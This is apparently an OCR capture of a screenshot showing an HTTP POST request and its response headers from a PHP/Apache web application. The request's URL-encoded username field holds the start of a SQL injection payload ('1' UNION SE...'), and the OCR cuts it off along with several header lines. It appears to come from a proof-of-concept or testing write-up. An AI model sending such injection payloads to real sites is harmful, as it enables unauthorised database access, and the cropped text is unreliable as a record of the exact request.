
User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:45.0) Gecko/20100101 
Firefox/45.0

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Cookie: 
PHPSESSID=rsq0813q4hl4dtbfesogugiln3

Connection: keep-alive

Content-Type: application/x-www-form-
urlencoded

Content-Length: 574

username=%31%27%20%55%4e%49%4f%4e%20%53%45%4
HTTP/1.1 200 OK

Date: Wed, 14 Nov 2018 11:17:52 GMT

Server: Apache/2.4.25 (Win32) 
OpenSSL/1.0.2j PHP/5.6.30

X-Powered-By: PHP/5.6.30

Expires: Thu, 19 Nov 1981 08:52:00 GMT
